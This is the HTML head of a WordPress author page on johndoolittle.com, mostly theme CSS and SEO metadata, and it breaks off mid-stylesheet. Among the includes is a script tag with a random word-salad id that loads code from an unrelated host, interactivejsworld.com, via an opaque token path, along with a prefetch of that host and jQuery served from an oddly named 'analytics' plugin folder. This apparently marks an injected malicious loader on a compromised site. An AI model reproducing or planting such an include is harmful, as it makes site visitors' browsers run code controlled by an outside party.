

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndoolittle.com/author/admin/
body_size: 15103
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>admin</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- YM Fast SEO v4.1.1 --><meta name="title"         content="admin"><meta property="og:title"  content="admin"><meta name="twitter:title" content="admin"><meta name="apple-mobile-web-app-title" content="John"><meta property="og:site_name"           content="John"><meta property="og:type"                content="article"><meta property="og:locale"              content="en_US"><meta name="twitter:card" content="summary_large_image"><link rel="next" href="https://johndoolittle.com/author/admin/page/2/"><meta property="og:image" content="https://secure.gravatar.com/avatar/9bfd151dc55c08f7dc458beb346c7434ef3d77312c7b89fedee8cae3f4332b36?s=512&#038;d=mm&#038;r=g"><meta property="og:image:type"   content="image/jpeg"><meta property="og:image:width"  content="512"><meta property="og:image:height" content="512"><meta name="twitter:image" content="https://secure.gravatar.com/avatar/9bfd151dc55c08f7dc458beb346c7434ef3d77312c7b89fedee8cae3f4332b36?s=512&#038;d=mm&#038;r=g"><meta name="twitter:image:type"   content="image/jpeg"><meta name="twitter:image:width"  content="512"><meta name="twitter:image:height" content="512"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"#webpage","url":"https:\/\/johndoolittle.com\/author\/admin","name":"admin","inLanguage":"en_US","isPartOf":{"@id":"#website"},"potentialAction":[{"@type":"ReadAction","target":["https:\/\/johndoolittle.com\/author\/admin"]}],"image":"https:\/\/secure.gravatar.com\/avatar\/9bfd151dc55c08f7dc458beb346c7434ef3d77312c7b89fedee8cae3f4332b36?s=512&d=mm&r=g"},{"@type":"WebSite","@id":"#website","url":"https:\/\/johndoolittle.com","name":"John","description":"","inLanguage":"en_US"}]}</script><!-- / YM Fast SEO | User ID – 1 --><link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel="alternate" type="application/rss+xml" title="John &raquo; Feed" href="https://johndoolittle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John &raquo; Comments Feed" href="https://johndoolittle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John &raquo; Posts by admin Feed" href="https://johndoolittle.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://johndoolittle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #101010;--wp--preset--color--secondary: #0bb4aa;--wp--preset--color--header-footer: #101010;--wp--preset--color--tertiary: #6C6C77;--wp--preset--color--lightgrey: #D9D9D9;--wp--preset--color--foreground: #000;--wp--preset--color--background: #f9fafd;--wp--preset--color--light-background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--black-primary: linear-gradient(180deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary) 73%, var(--wp--preset--color--background) 73%, var(--wp--preset--color--background) 100%);--wp--preset--gradient--black-secondary: linear-gradient(135deg,rgba(0,0,0,1) 50%,var(--wp--preset--color--tertiary) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);--wp--preset--font-size--medium: clamp(16px, 1rem + ((1vw - 3.2px) * 0.455), 20px);--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 1.591), 36px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 2.273), 50px);--wp--preset--font-size--x-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 1), 14px);--wp--preset--font-size--max-36: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.364), 36px);--wp--preset--font-size--max-48: clamp(26px, 1.625rem + ((1vw - 3.2px) * 2.5), 48px);--wp--preset--font-size--max-60: clamp(30px, 1.875rem + ((1vw - 3.2px) * 3.409), 60px);--wp--preset--font-size--max-72: clamp(38px, 2.375rem + ((1vw - 3.2px) * 3.864), 72px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--x-small: 20px;--wp--preset--spacing--small: 40px;--wp--preset--spacing--medium: 60px;--wp--preset--spacing--large: 80px;--wp--preset--spacing--x-large: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--semi-bold: 600;--wp--custom--line-height--body: 1.75;--wp--custom--line-height--heading: 1.1;--wp--custom--line-height--medium: 1.5;--wp--custom--line-height--one: 1;--wp--custom--spacing--outer: 30px;}:root { --wp--style--global--content-size: 950px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-header-footer-color{color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-background-color{color: var(--wp--preset--color--light-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-background-color{background-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-background-color{background-color: var(--wp--preset--color--light-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-border-color{border-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-background-border-color{border-color: var(--wp--preset--color--light-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-black-primary-gradient-background{background: var(--wp--preset--gradient--black-primary) !important;}.has-black-secondary-gradient-background{background: var(--wp--preset--gradient--black-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-max-36-font-size{font-size: var(--wp--preset--font-size--max-36) !important;}.has-max-48-font-size{font-size: var(--wp--preset--font-size--max-48) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-72-font-size{font-size: var(--wp--preset--font-size--max-72) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);}
:root :where(.wp-block-columns){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 10px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 10px;}
:root :where(.wp-block-column){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-cover){padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-group){padding: 0px;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://johndoolittle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://johndoolittle.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://johndoolittle.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://johndoolittle.com/wp-content/fonts/7cce5a7bad8cf1a87a90ae38c6851932.css?ver=2.1.8' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://johndoolittle.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=2.1.8' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Onest', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3, .wp-block-button a, .entry-footer {
font-family: 'Onest', sans-serif;
font-weight: 600;
line-height: 1.4;
}
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
text-align: left;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 45px;
} }
.entry-content h2, .page-content h2, .comment-content h2 {
font-size: 30px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h3, .page-content h3, .comment-content h3 {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h4, .page-content h4, .comment-content h4 {
font-size: 16px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h5, .page-content h5, .comment-content h5 {
font-size: 14px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h6, .page-content h6, .comment-content h6 {
font-size: 13px;
font-weight: 600;
line-height: 1.4;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Onest', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Onest', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }


		:root {
			--container-width: 1200px;
			--container-width-narrow: 950px;
			--container-padding: 30px;
		}
		
		/* Dynamic responsive padding media queries */
		@media (max-width: 1260px) {
			.wrap,
			.inner-wrap,
			.page .entry-content,
			.page:not(.inspiro-front-page) .entry-footer,
			.single .entry-wrapper,
			.single.has-sidebar.page-layout-sidebar-right .entry-header .inner-wrap,
			.wp-block-group > .wp-block-group__inner-container {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
		@media (max-width: 1010px) {
			.single .entry-header .inner-wrap,
			.single .entry-content,
			.single .entry-footer,
			#comments {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
/*# sourceURL=inspiro-style-inline-css */
</style>
<link rel='stylesheet' id='inspiro-colors-dark-css' href='https://johndoolittle.com/wp-content/themes/inspiro/assets/css/minified/colors-dark.min.css?ver=2.1.8' media='all' />
<script src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script src="https://johndoolittle.com/wp-content/plugins/analytics_1739969849/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://johndoolittle.com/wp-content/plugins/analytics_1739969849/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://johndoolittle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://johndoolittle.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndoolittle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
					<style type="text/css" id="custom-theme-colors" data-hex="#0bb4aa" data-palette="default" data-scheme="dark">
				
/**
 * Inspiro Lite: Palette Color Scheme
 */

:root {
    --inspiro-primary-color: #0bb4aa;
    --inspiro-secondary-color: #5ec5bd;
    --inspiro-tertiary-color: #37746F;
    --inspiro-accent-color: #0bb4aa;
}

body {
    --wp--preset--color--secondary: #0bb4aa;
}
			</style>
			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="inspiro-custom-header-styles">
						.site-title a,
			.colors-dark .site-title a,
			.site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			.site-description,
			.colors-dark .site-description,
			.site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description {
				color: #fff;
			}

			
						.custom-header-button {
				color: #ffffff;
